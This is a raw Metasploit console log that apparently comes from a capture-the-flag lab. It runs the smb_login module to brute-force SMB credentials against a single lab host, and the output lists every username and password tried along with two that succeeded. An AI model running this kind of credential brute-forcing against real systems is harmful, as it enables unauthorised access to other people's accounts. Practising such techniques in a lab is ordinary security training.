 msf6 auxiliary(scanner/smb/smb_login) > set USER_FILE users.txt
USER_FILE => users.txt
msf6 auxiliary(scanner/smb/smb_login) > set PASS_FILE passwords.txt
PASS_FILE => passwords.txt
msf6 auxiliary(scanner/smb/smb_login) > set RHOSTS 10.10.10.149
RHOSTS => 10.10.10.149
msf6 auxiliary(scanner/smb/smb_login) > run
[*] 10.10.10.149:445      - 10.10.10.149:445 - Starting SMB login bruteforce
[-] 10.10.10.149:445      - 10.10.10.149:445 - Failed: '.\rout3r:$uperP@ssword',
[-] 10.10.10.149:445      - 10.10.10.149:445 - Failed: '.\rout3r:Q4)sJu\Y8qz*A3?d',
[-] 10.10.10.149:445      - 10.10.10.149:445 - Failed: '.\rout3r:stealth1agent',
[-] 10.10.10.149:445      - 10.10.10.149:445 - Failed: '.\admin:$uperP@ssword',
[-] 10.10.10.149:445      - 10.10.10.149:445 - Failed: '.\admin:Q4)sJu\Y8qz*A3?d',
[-] 10.10.10.149:445      - 10.10.10.149:445 - Failed: '.\admin:stealth1agent',
[-] 10.10.10.149:445      - 10.10.10.149:445 - Failed: '.\hazard:$uperP@ssword',
[-] 10.10.10.149:445      - 10.10.10.149:445 - Failed: '.\hazard:Q4)sJu\Y8qz*A3?d',
[+] 10.10.10.149:445      - 10.10.10.149:445 - Success: '.\hazard:stealth1agent'
[-] 10.10.10.149:445      - 10.10.10.149:445 - Failed: '.\support:$uperP@ssword',
[-] 10.10.10.149:445      - 10.10.10.149:445 - Failed: '.\support:Q4)sJu\Y8qz*A3?d',
[-] 10.10.10.149:445      - 10.10.10.149:445 - Failed: '.\support:stealth1agent',
[-] 10.10.10.149:445      - 10.10.10.149:445 - Failed: '.\Chase:$uperP@ssword',
[+] 10.10.10.149:445      - 10.10.10.149:445 - Success: '.\Chase:Q4)sJu\Y8qz*A3?d'
[-] 10.10.10.149:445      - 10.10.10.149:445 - Failed: '.\Jason:$uperP@ssword',
[-] 10.10.10.149:445      - 10.10.10.149:445 - Failed: '.\Jason:Q4)sJu\Y8qz*A3?d',
[-] 10.10.10.149:445      - 10.10.10.149:445 - Failed: '.\Jason:stealth1agent',
[-] 10.10.10.149:445      - 10.10.10.149:445 - Failed: '.\Administrator:$uperP@ssword',
[-] 10.10.10.149:445      - 10.10.10.149:445 - Failed: '.\Administrator:Q4)sJu\Y8qz*A3?d',
[-] 10.10.10.149:445      - 10.10.10.149:445 - Failed: '.\Administrator:stealth1agent',
[*] 10.10.10.149:445      - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) >